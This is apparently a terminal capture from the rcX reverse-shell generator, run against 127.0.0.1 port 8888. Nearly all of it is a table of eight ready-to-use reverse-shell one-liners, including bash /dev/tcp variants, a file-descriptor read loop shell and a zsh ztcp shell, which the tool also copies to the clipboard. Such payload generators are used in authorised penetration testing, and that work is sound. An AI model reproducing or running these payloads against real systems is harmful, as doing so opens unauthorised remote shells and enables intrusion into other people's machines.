 C:\kvm\rcX>rcX.py -l 127.0.0.1 -p 8888 --table --clip 1
rcX
https://github.com/FlyfishSec/rcX
v0.0.1
127.0.0.1:8888 - bash:bash - reverse - TCP - Interactive - [linux, mac, bsd, solaris]
Name Payload
1 Bash-i(size:39) bash -i >& /dev/tcp/127.0.0.1/8888 0>&1
2 Bash-l(size:39) bash -l >& /dev/tcp/127.0.0.1/8888 0>&1
3 Bash-p(size:39) bash -p >& /dev/tcp/127.0.0.1/8888 0>&1
4 Bash-c(size:49) bash -c 'bash -l >& /dev/tcp/127.0.0.1/8888 0>&1'
5 Bash196(size:63) 0<&196;exec 196<>/dev/tcp/127.0.0.1/8888; sh <&196 >&196 2>&196
6 Bash-readline(size:78) exec 5<>/dev/tcp/127.0.0.1/8888; while read line 0<&5; do $line 2>&5 >&5; done
7 Bash5(size:50) bash -i 5<> /dev/tcp/127.0.0.1/8888 0<&5 1>&5 2>&5
8 zsh(size:88) zsh -c 'zmodload zsh/net/tcp && ztcp 127.0.0.1 8888 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
The payload has been copied to clipboard.
C:\kvm\rcX>